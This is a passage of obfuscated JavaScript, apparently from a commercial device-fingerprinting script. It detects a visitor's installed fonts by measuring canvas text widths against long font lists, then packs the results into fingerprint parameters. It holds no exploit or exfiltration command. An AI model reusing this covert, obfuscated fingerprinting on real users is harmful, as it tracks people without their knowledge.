x31\x37\x31\x35\x32\x37\x30\x31\x34\x34\x35\x63\x35\x37\x34\x36\x30\x38\x35\x39\x35\x64\x37\x36\x30\x62\x35\x66\x35\x39\x30\x31\x35\x33\x31\x37\x35\x62\x31\x36\x34\x33\x34\x63\x31\x36\x34\x64\x35\x30\x35\x63\x35\x61\x35\x63\x31\x37\x30\x64\x34\x35\x31\x31\x30\x37\x30\x66\x31\x30\x30\x35\x35\x32\x35\x35\x35\x31\x35\x36\x32\x37\x35\x39\x35\x64\x34\x31\x31\x37\x37\x37\x35\x30\x31\x30\x35\x35\x30\x30\x34\x30\x30\x64\x30\x63\x30\x66\x37\x35\x35\x62\x35\x35\x35\x35\x35\x33\x35\x62\x34\x33\x30\x62\x34\x34\x31\x31\x34\x65\x34\x36\x30\x65\x33\x62\x35\x36\x35\x36\x35\x61\x34\x36\x32\x35\x35\x33\x34\x37\x35\x30\x30\x37\x34\x37\x35\x63\x30\x62\x35\x65\x32\x30\x35\x62\x30\x61\x31\x37\x30\x34\x34\x65\x34\x30\x31\x39\x35\x30\x34\x35\x31\x38\x35\x39\x31\x31\x35\x61\x35\x64\x30\x30\x30\x37\x30\x64\x31\x32\x35\x31\x34\x61\x30\x36\x35\x36\x35\x36\x30\x34\x34\x33\x34\x64\x34\x34\x31\x34\x31\x39\x34\x34\x31\x36\x30\x39\x35\x32\x30\x61\x35\x65\x34\x37\x35\x63\x35\x32\x35\x31\x30\x34\x31\x30\x35\x32\x35\x31\x31\x30\x35\x38\x30\x63\x35\x33\x35\x63\x34\x35\x30\x65\x35\x36\x34\x64\x35\x61\x30\x66\x35\x30\x30\x63\x35\x61\x35\x30\x34\x32\x35\x39\x35\x33\x30\x38\x30\x64\x30\x39\x35\x32\x35\x65");
var td_2i=td_2i||{};var td_5a=0;var td_2z=0;function td_2h(){var td_lN={STR_INITIAL_STATE_NEEDS_TO_BE_SET:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(0,69)):null),STR_YIELDING_MAIN_THREAD:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(69,45)):null),STR_THIS_METHOD_MUST_BE_OVERRIDEN:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(114,59)):null),NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK:5,FONT_NAME_MONOSPACE:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(173,9)):null),FONT_NAME_SERIF:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(182,5)):null),TEXT:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(187,36)):null),EXCEPTION_MSG:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(223,37)):null),NO_FONTS_FOUND:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(260,40)):null),CANVAS_NOT_SUPPORTED:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(300,46)):null),FAILED_TO_GET_FONT_CONTEXT:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(346,52)):null),FONT_CONTEXT_MEASURE_TEXT_UNDEFINED:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(398,65)):null),FAILED_TO_CHECK_SIZE_OF_BASELINE_TEXT:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(463,71)):null),STR_NO_FONT_STRING:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(534,39)):null),FONTS_DETECTION_DISABLED:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(573,53)):null),FONTS_DETECTION_YIELD_DISABLED:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(626,43)):null),MAX_LENGTH_IE6:1800,FONT_DETECTION_CONTEXT_IS_NULL:((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(669,56)):null)};
function td_SD(){var td_E9=null;var td_GV=false;var td_vI=false;this.run=function(){if(td_E9===null){td_GV=true;return;}while(!td_GV){if(td_vI){td_vI=false;setTimeout(function(td_zU){td_zU.run();},0,this);
return;}td_E9.run();}};this.setState=function(td_Je){td_E9=td_Je;};this.setEnd=function(td_lL){td_GV=td_lL;};this.hasEnded=function(){return td_GV;};this.setYield=function(td_OW){td_vI=td_OW;};}function td_rU(){var td_WK=null;
var td_nr=null;var td_Zd=0;var td_aY=null;var td_rW=0;var td_pi=0;var td_k7=0;var td_g6="";var td_ms=false;var td_pa=0;var td_yf=0;var td_CI=false;var td_IV=0;this.m_context=new td_SD();this.init=function(){try{td_WK=td_2F.getFontsList();
if(td_WK.length===0){this.setEnd(true);return;}var td_Ty=document.createElement(((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(725,6)):null));
if(!td_Ty||!td_Ty.getContext){this.setEnd(true);return;}td_nr=td_Ty.getContext(((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(731,2)):null));
if(!td_nr){this.setEnd(true);return;}if(typeof td_nr.measureText===[][[]]+""){this.setEnd(true);return;}td_rW=td_j();td_pa=this.fontSize(td_lN.FONT_NAME_MONOSPACE,td_lN.TEXT);td_yf=this.fontSize(td_lN.FONT_NAME_SERIF,td_lN.TEXT);
if(td_pa===null||td_yf===null){this.setEnd(true);}}catch(td_X8){this.setEnd(true);}};this.run=function(){this.m_context.run();};this.setState=function(td_ZD){this.m_context.setState(td_ZD);};this.setEnd=function(td_zp){this.m_context.setEnd(td_zp);
};this.hasEnded=function(){return this.m_context.hasEnded();};this.setYield=function(td_Sz){this.m_context.setYield(td_Sz);};this.getFonts=function(){return td_WK;};this.getStartTime=function(){return td_rW;
};this.setElapsedTime=function(td_UF){td_pi=td_UF;};this.getElapsedTime=function(){return td_pi;};this.setTimedOut=function(td_UL){td_ms=td_UL;};this.getTimedOut=function(){return td_ms;};this.setFontNumber=function(td_ld){td_k7=td_ld;
};this.getFontNumber=function(){return td_k7;};this.setFontString=function(td_D6){td_g6=td_D6;};this.getFontString=function(){return td_g6;};this.getSizeMonospace=function(){return td_pa;};this.getSizeSerif=function(){return td_yf;
};this.getFontDetectionTimeLimit=function(){return td_Zd;};this.getNumOfFontsToProcessBeforeYield=function(){return td_IV;};this.setParams=function(td_Gp){td_aY=td_Gp;};this.getParams=function(){return td_aY;
};this.fontSize=function(td_kS,td_GZ){td_nr.font=((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(733,5)):null)+td_kS;
try{return td_nr.measureText(td_GZ).width;}catch(td_hf){}return null;};this.fontSizeDiff=function(td_SK,td_va,td_tk){var td_C9=this.fontSize(td_SK,td_va);return(td_C9!==null&&td_tk!==td_C9);};this.setFontDetectionTimeLimit=function(td_WQ){td_Zd=td_WQ;
};this.setNumOfFontsToProcessBeforeYield=function(td_tW){td_IV=td_tW;};this.setSendFontsList=function(td_hq){td_CI=td_hq;};this.getSendFontsList=function(){return td_CI;};}function td_QI(td_VS){var td_la=td_VS;
var td_E2=0;var td_L6=0;var td_ua=td_la.getFonts();var td_VP=td_la.getSizeMonospace();var td_nb=td_la.getSizeSerif();var td_Sm=td_la.getFontDetectionTimeLimit();var td_ci=td_la.getNumOfFontsToProcessBeforeYield();
var td_kY=0;var td_Xq=0;var td_Rx="";this.run=function(){if(td_E2>=td_ua.length){td_la.setFontNumber(td_Xq);td_la.setFontString(td_Rx);td_la.setState(new td_YL(td_la));return;}if(typeof td_ua[td_E2]===[][[]]+""||td_ua[td_E2]===null){td_E2++;
return;}var td_AK="'"+td_ua[td_E2]+((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(738,3)):null)+td_lN.FONT_NAME_MONOSPACE;
var td_XB="'"+td_ua[td_E2]+((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(738,3)):null)+td_lN.FONT_NAME_SERIF;
if(td_la.fontSizeDiff(td_AK,td_lN.TEXT,td_VP)===true||td_la.fontSizeDiff(td_XB,td_lN.TEXT,td_nb)===true){td_Xq++;td_Rx+=","+td_ua[td_E2];}if(td_Sm>0&&(td_E2%td_lN.NUM_OF_FONTS_TO_PROCESS_BEFORE_TIMING_CHECK)===0){td_kY=td_j()-td_la.getStartTime();
if(td_kY>td_Sm){td_la.setElapsedTime(td_kY);td_la.setTimedOut(true);td_la.setFontNumber(td_Xq);td_la.setFontString(td_Rx);td_la.setState(new td_YL(td_la));return;}}td_E2++;td_L6++;if((td_ci>0)&&(td_L6%td_ci===0)){td_la.setYield(true);
}};}function td_YL(td_Bm){var td_RT=td_Bm;var td_BS=td_RT.getFontString();var td_Rx=td_RT.getTimedOut();var td_p5=null;this.run=function(){if(!td_BS){td_RT.setEnd(true);return;}if(td_RT.getElapsedTime()===0){td_RT.setElapsedTime(td_j()-td_RT.getStartTime());
}var td_sh=td_0E(td_BS);if(!td_Rx){td_p5=((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(741,5)):null)+td_RT.getFontNumber()+((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(746,5)):null)+td_sh+((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(751,8)):null)+td_RT.getElapsedTime()+":"+td_RT.getFontNumber();
}else{td_p5=((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(759,8)):null)+td_RT.getElapsedTime()+":"+td_RT.getFontNumber();
}var td_iW=td_BS.length;if(td_iW>0&&td_RT.getSendFontsList()&&!td_Rx){if(td_iW>td_lN.MAX_LENGTH_IE6&&td_6c._eq(((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(767,2)):null))&&td_4E._eq("6")){var td_DA=td_BS.indexOf(",",td_lN.MAX_LENGTH_IE6);
if(td_DA!==-1){td_iW=td_DA;}}td_p5+=((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(769,5)):null)+td_BS.substring(0,td_iW);
}td_RT.setParams(td_p5);td_RT.setEnd(true);};}var td_FG=null;var td_bk=null;var td_Pb=0;var td_Hk=null;this.setup=function(){td_FG=new td_rU();var td_ga=td_2i.parseInt(td_5a);var td_wu=td_2i.parseInt(td_2z);
if(td_ga===0){return;}td_FG.setFontDetectionTimeLimit(td_ga);if(td_wu===0){}td_FG.setNumOfFontsToProcessBeforeYield(td_wu);if(typeof td_0f!==[][[]]+""){td_FG.setSendFontsList(true);}td_Pb=td_A();td_bk=setTimeout(td_FU,1);
};function td_FU(){if(td_FG===null){return;}td_FG.init();td_FG.setState(new td_QI(td_FG));td_FG.run();}this.tryAgain=function(){if(td_FG===null){return true;}return !td_FG.hasEnded();};this.getFPParams=function(){if(td_FG===null){return null;
}return td_FG.getParams();};this.getRunTimeMS=function(){if(td_FG===null){return"";}if(td_FG.hasEnded()){td_Hk=td_A()-td_Pb;return((typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63)!=="undefined"&&typeof(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f)!=="undefined")?(td_2i.tdz_5d35d0c4dca6499687d61cfcd0942a63.td_f(774,3)):null)+td_2i.toFixed(td_Hk,2);
}return"";};this.getArtifacts=function(){return{Constants:td_lN,Context:td_SD,FontDetectionContext:td_rU,FontDetectionProcessFontsState:td_QI,FontDetectionEndState:td_YL};};}td_5a = 5000;td_2z = 100;var td_6H=['Andale Mono','Arial','Arial Black','AR PL UKai CN','AR PL UMing CN','Batang','Bitstream Vera Sans','Comic Sans MS','Courier New','Cursor','DejaVu LGC Sans','DejaVu Sans','DejaVu Sans Mono','DejaVu Serif','Dotum','Droid Sans','FreeMono','FreeSans','FreeSerif','gargi','Garuda','Georgia','Hei','Impact','KacstArt','Kedage','Khmer OS','Khmer OS System','Kinnari','Liberation Sans Narrow','Lohit Bengali','Loma','Lucida Bright','Lucida Sans','Lucida Sans Typewriter','Luxi Mono','Mallige','Meera','Monospace','mry_KacstQurn','Mukti Narrow','NanumGothic','NanumMyeongjo','Nimbus Sans L Condensed','Norasi','OpenSymbol','ori1Uni','Phetsarath OT','Pothana2000','Purisa','Rachana','Rekha','Saab','Sawasdee','System','TakaoPGothic','Times','Times New Roman','TlwgMono','TlwgTypewriter','Tlwg Typist','Tlwg Typo','Trebuchet MS','Ubuntu','Ubuntu Condensed','Ume Gothic','Ume Mincho','Ume P Gothic','Ume P Mincho','Ume UI Gothic','Umpush','UnBatang','UnDinaru','UnDotum','UnGraphic','UnGungseo','UnPilgi','Untitled1','Utopia','Vemana2000','Verdana','Waree','Webdings','WenQuanYi Bitmap Song','WenQuanYi Micro Hei','WenQuanYi Zen Hei'];var td_0W=['18thCentury','8514oem','AcmeFont','Adobe Arabic','Agency FB','Aharoni','Aldhabi','Alfredo','Algerian','Alien Encounters','Almonte Snow','Amethyst','Andalus','Aparajita','Arabic Transparent','Arabic Typesetting','AR BERKLEY','Arial Baltic','Arial CE','Arial CYR','Arial Greek','Arial Narrow','Arial Rounded MT Bold','Arial TUR','Arial Unicode MS','Arimo','AR JULIAN','Asimov','Autumn','Baby Kruffy','Balthazar','Baskerville','Baskerville Old Face','Bastion','Batang','BatangChe','Bauhaus 93','Bellerose','Bell MT','Berlin Sans FB','Berlin Sans FB Demi','Bernard MT Condensed','Birch Std','Bitstream Vera Sans','Blackadder ITC','Blackoak Std','BN Jinx','BN Machine','Bobcat','Bodoni MT','Bodoni MT Black','Bodoni MT Poster Compressed','BolsterBold','Book Antiqua','Bookman Old Style','Bookshelf Symbol 7','Borealis','BOUTON International Symbols','Bradley Hand ITC','Brandish','Britannic Bold','Broadway','Browallia New','BrowalliaUPC','Brush Script MT','Brush Script Std','Brussels','Calibri','Calibri Light','Californian FB','Calisto MT','Calligraphic','Calvin','Cambria','Cambria Math','Candara','Candles','Castellar','Centaur','Century','Century Gothic','Century Schoolbook','Chaparral Pro','Chaparral Pro Light','Charlemagne Std','Chiller','Chinyen','Clarendon','Colbert','Colonna MT','Comic Sans MS','Commons','Consolas','Constantia','Coolsville','Cooper Black','Cooper Std Black','Copperplate','Corbel','Cordia New','CordiaUPC','Corporate','Courier New Baltic','Courier New CE','Cracked Johnnie','Creepygirl','Curlz MT','DaunPenh','David','Dayton','DejaVu Sans','Deneane','Detente','DFKai-SB','Digifit','DilleniaUPC','Distant Galaxy','DokChampa','Dominican','Dotum','DotumChe','Ebrima','Edwardian Script ITC','Elephant','Emmett','Engravers MT','Enliven','Eras Bold ITC','Ethnocentric','EucrosiaUPC','Euphemia','Expressway Rg','FangSong','Felix Titling','Fingerpop','Fixedsys','Flubber','Footlight MT Light','Forte','Frankfurter Venetian TT','Franklin Gothic Book','Franklin Gothic Medium Cond','FrankRuehl','FreesiaUPC','Freestyle Script','French Script MT','Gabriola','Gadugi','Garamond','Gazzarelli','Gentium Basic','Gentium Book Basic','Geotype TT','Giddyup Std','Gigi','Gill Sans','Gill Sans MT','Gill Sans MT Condensed','Gill Sans MT Ext Condensed Bold','Gill Sans Ultra Bold','Gill Sans Ultra Bold Condensed','Gisha','Glockenspiel','Gloucester MT Extra Condensed','Good Times','Goudy Old Style','Goudy Stout','Greek Diner Inline TT','Gulim','GulimChe','Gungsuh','GungsuhChe','Haettenschweiler','Hand Me Down S (BRK)','Hansen','Harlow Solid Italic','Harrington','Harvest','HarvestItal','Haxton Logos TT','Heavy Heap','Hei','Helvetica','Helvetica LT Std','HelveticaNeueLT Com 107 XBlkCn','Highboot','High Tower Text','Hobo Std','Hollywood Hills','Hombre','Huxley Titling','Imprint MT Shadow','Induction','Informal Roman','IrisUPC','Iskoola Pota','Italianate','JasmineUPC','Jokerman','Juice ITC','Kai','KaiTi','Kalinga','Kartika','Khmer UI','KodchiangUPC','Kokila','Kozuka Gothic Pr6N B','Kristen ITC','Kunstler Script','Lao UI','Latha','Leelawadee','Letter Gothic Std','LetterOMatic!','Levenim MT','LilyUPC','Limousine','Lithos Pro Regular','LittleLordFontleroy','Lucida Bright','Lucida Calligraphy','Lucida Fax','Lucida Handwriting','Lucida Sans Typewriter','Mael','Magneto','Maiandra GD','Malgun Gothic','Manorly','Martina','Matura MT Script Capitals','Meiryo','Meiryo UI','MelodBold','Mesquite Std','Microsoft Himalaya','Microsoft JhengHei','Microsoft JhengHei UI','Microsoft New Tai Lue','Microsoft PhagsPa','Microsoft Tai Le','Microsoft Uighur','Microsoft YaHei','Microsoft YaHei UI','Microsoft Yi Baiti','Minerva','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Minion Pro','Miriam','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','MoolBoran','Moonbeam','MS Gothic','MS Mincho','MS Outlook','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MS Sans Serif','MS Serif','MS UI Gothic','MT Extra','Myanmar Text','Mycalc','Myriad Arabic','Myriad Hebrew','Myriad Pro','Narkisim','Nasalization','Neon Lights','Niagara Engraved','Niagara Solid','Nina','Nirmala UI','Notram','November','NSimSun','Nueva Std','Nueva Std Cond','Nyala','OCR A Extended','OCR A Std','Old English Text MT','Onyx','OpenSymbol','OpineHeavy','Orator Std','Palace Script MT','Palatino','Papyrus','Parchment','Parry Hotter','PenultimateLight','Perpetua','Perpetua Titling MT','PhrasticMedium','Pirate','Plantagenet Cherokee','Playbill','PMingLiU','PMingLiU-ExtB','Poor Richard','Poplar Std','PR Celtic Narrow','Prestige Elite Std','Pristina','QuiverItal','Rage Italic','Ravie','Rockwell','Rockwell Condensed','Rod','Roland','Rondalo','Rosewood Std Regular','RowdyHeavy','Russel Write TT','Sakkal Majalla','Salina','Script','Script MT Bold','Segoe Print','Segoe UI Semilight','Segoe UI Symbol','SF Movie Poster','Shonar Bangla','Showcard Gothic','SimHei','Simplified Arabic','Simplified Arabic Fixed','SimSun','SimSun-ExtB','Skinny','Small Fonts','Snap ITC','Snowdrift','Source Code Pro','Splash','Stencil','Stencil Std','Stephen','SWGamekeys MT','System','Tarzan','Tekton Pro','Tekton Pro Cond','Tekton Pro Ext','Tempus Sans ITC','Terminal','Terminator Two','Times New Roman Baltic','Toledo','Traditional Arabic','Trajan Pro','Tw Cen MT','Urdu Typesetting','Utsaah','Valken','Vani','Vijaya','Viner Hand ITC','Vivaldi','Vivian','Vladimir Script','Vrinda','Waverly','Whimsy TT','Wide Latin','Wingdings 2','Woodcut','X-Files','Year supply of fairy cakes'];var td_6P=['Abadi MT Condensed Extra Bold','Abadi MT Condensed Light','Al Bayan Bold','Al Bayan Plain','American Typewriter Bold','American Typewriter Condensed','American Typewriter Light','Apple Braille Outline 6 Dot','Apple Braille Pinpoint 6 Dot','AppleGothic Regular','Apple LiGothic Medium','Apple LiSung Light','AppleMyungjo Regular','Apple SD Gothic Neo','Apple SD GothicNeo ExtraBold','Apple SD Gothic Neo Regular','Arial Bold','Arial Bold Italic','Arial Hebrew Bold','Arial Italic','Arial Narrow Bold','Arial Narrow Bold Italic','Arial Narrow Italic','Avenir','Avenir Black','Avenir Next','Avenir Next Bold','Avenir Next Condensed','Avenir Next Condensed Bold','Avenir Next Demi Bold','Avenir Next Heavy','Avenir Next Regular','Bangla MN Bold','Bangla Sangam MN Bold','Baskerville Bold','Baskerville Bold Italic','Baskerville SemiBold','Baskerville SemiBold Italic','Bell MT Bold','Bell MT Italic','Bernard MT Condensed','Big Caslon Medium','Book Antiqua','Book Antiqua Bold','Bookman Old Style','Bookman Old Style Bold','Bookshelf Symbol 7','Braggadocio','Britannic Bold','Brush Script MT Italic','Calibri','Calibri Bold','Calibri Light','Calisto MT','Calisto MT Bold','Cambria','Cambria Bold','Cambria Math','Candara Bold','Century','Century Gothic','Century Gothic Bold','Century Schoolbook','Century Schoolbook Bold','Chalkboard Bold','Chalkboard SE','Chalkboard SE Bold','Cochin Bold','Colonna MT','Comic Sans MS Bold','Consolas','Consolas Bold','Constantia','Constantia Bold','Cooper Black','Copperplate Bold','Copperplate Gothic Bold','Copperplate Light','Corbel','Corbel Bold','Corsiva Hebrew Bold','Courier Bold','Courier New Bold','Courier New Italic','Courier Oblique','Curlz MT','Damascus Bold','Desdemona','Devanagari MT Bold','Didot Bold','Edwardian Script ITC','Engravers MT','Engravers MT Bold','Euphemia UCAS Bold','Eurostile','Eurostile Bold','Footlight MT Light','Franklin Gothic Book','Franklin Gothic Book Italic','Franklin Gothic Medium','Franklin Gothic Medium Italic','Futura Condensed ExtraBold','Futura Medium','Gabriola','Garamond','Garamond Bold','Geeza Pro Bold','Georgia Bold','Gill Sans Bold','Gill Sans MT','Gill Sans MT Bold','Gill Sans MT Italic','Gill Sans Ultra Bold','Gloucester MT Extra Condensed','Goudy Old Style','Goudy Old Style Bold','Gujarati MT Bold','Gujarati Sangam MN Bold','Gulim','GungSeo Regular','Gurmukhi MN Bold','Gurmukhi Sangam MN','Gurmukhi Sangam MN Bold','Haettenschweiler','Harrington','HeadLineA Regular','Hei Regular','Heiti SC Light','Heiti TC Light','Helvetica Bold','Helvetica CY Bold','Helvetica CY Plain','Helvetica Light','Helvetica Neue Bold','Helvetica Neue Medium','Helvetica Oblique','Hiragino Kaku Gothic ProN W3','Hiragino Kaku Gothic Pro W3','Hiragino Kaku Gothic StdN W8','Hiragino Maru Gothic ProN W4','Hiragino Mincho ProN W3','Hiragino Mincho ProN W6','Hiragino Sans GB W3','Hiragino Sans GB W6','Hoefler Text Black','Hoefler Text Ornaments','Imprint MT Shadow','Kailasa Regular','Kai Regular','Kaiti SC','Kaiti SC Black','Kannada MN Bold','Kannada Sangam MN Bold','Kefa Bold','Khmer MN Bold','Kino MT','Kokonor Regular','Lucida Blackletter','Lucida Bright','Lucida Bright Demibold','Lucida Bright Demibold Italic','Lucida Bright Italic','Lucida Calligraphy','Lucida Calligraphy Italic','Lucida Console','Lucida Fax','Lucida Fax Demibold','Lucida Fax Regular','Lucida Grande Bold','Lucida Handwriting','Lucida Handwriting Italic','Lucida Sans','Lucida Sans Demibold Italic','Lucida Sans Typewriter','Lucida Sans Typewriter Bold','Lucida Sans Unicode','Malayalam MN Bold','Malayalam Sangam MN Bold','Marion','Marion Bold','Marker Felt Thin','Marlett','Matura MT Script Capitals','Meiryo','Meiryo Bold','Menlo Bold','Microsoft Himalaya','Microsoft Tai Le','Microsoft Tai Le Bold','Microsoft Yi Baiti','MingLiU','MingLiU-ExtB','MingLiU_HKSCS','Mistral','Modern','Modern No. 20','Mongolian Baiti','Monotype Corsiva','Monotype Sorts','MS Gothic','Mshtakan Bold','MS Mincho','MS PGothic','MS PMincho','MS Reference Sans Serif','MS Reference Specialty','MT Extra','Myanmar MN Bold','NanumGothic','Nanum Gothic','NanumGothic Bold','NanumMyeongjo','Nanum Myeongjo','NanumMyeongjo Bold','New Peninim MT Bold','News Gothic MT','News Gothic MT Bold','Noteworthy Bold','Onyx','Optima Bold','Optima Regular','Oriya MN Bold','Oriya Sangam MN Bold','Osaka-Mono','Palatino Bold','Palatino Linotype','Palatino Linotype Bold','Papyrus Condensed','PCMyungjo Regular','Perpetua','Perpetua Bold','Perpetua Titling MT','Perpetua Titling MT Bold','PilGi Regular','Playbill','PMingLiU','PMingLiU-ExtB','PT Sans Bold','PT Sans Caption Bold','PT Sans Narrow Bold','Raanana Bold','Rockwell','Rockwell Bold','Rockwell Extra Bold','Rockwell Italic','SimHei','SimSun','Sinhala MN Bold','Sinhala Sangam MN Bold','Skia Regular','Songti SC','Songti SC Black','Stencil','STIXGeneral-Bold','STIXGeneral-Regular','STIXIntegralsD-Bold','STIXIntegralsSm-Bold','STIXIntegralsUp-Bold','STIXIntegralsUpD-Bold','STIXIntegralsUpD-Regular','STIXIntegralsUp-Regular','STIXIntegralsUpSm-Bold','STIXNonUnicode-Bold','STIXSizeFiveSym-Regular','STIXSizeFourSym-Bold','STIXSizeOneSym-Bold','STIXSizeThreeSym-Bold','STIXSizeTwoSym-Bold','STIXVariants-Bold','STXihei','Tahoma Negreta','Tamil MN Bold','Tamil Sangam MN Bold','Telugu MN Bold','Telugu Sangam MN Bold','Thonburi Bold','Times Bold','Times New Roman Bold','Times New Roman Italic','Times Roman','Trebuchet MS Bold','Tw Cen MT','Tw Cen MT Bold','Tw Cen MT Italic','Verdana Bold','Wide Latin','Yuppy SC','Yuppy SC Regular','Yuppy TC','Yuppy TC Regular'];var td_4R=['AR PL UKai CN','AR PL UMing CN','AR PL UMing HK','AR PL UMing TW','AR PL UMing TW MBE','Andale Mono','Arial','Arial Black','Arial Unicode MS','Baskerville','Batang','Bitstream Charter','Bitstream Vera Sans','Carrois Gothic SC','Century Schoolbook L','Comic Sans MS','Courier 10 Pitch','Courier New','Cursor','Cutive Mono','Dancing Script','DejaVu LGC Sans','DejaVu 